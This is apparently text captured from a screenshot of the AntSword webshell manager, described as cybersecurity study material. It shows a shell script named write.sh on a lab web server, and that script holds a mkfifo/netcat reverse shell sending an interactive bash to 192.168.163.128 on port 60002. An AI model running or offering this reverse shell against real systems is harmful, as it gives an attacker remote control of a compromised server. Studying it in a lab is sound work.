 中国蚁剑
AntSword 编辑 窗口 调试
192.168.163.150
编辑: /var/www/html/write.sh
/var/www/html/write.sh 刷新 高亮 用此编码打开 保存
1 #!/bin/sh
2
3 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.163.128 60002 >/tmp/f
网络安全学习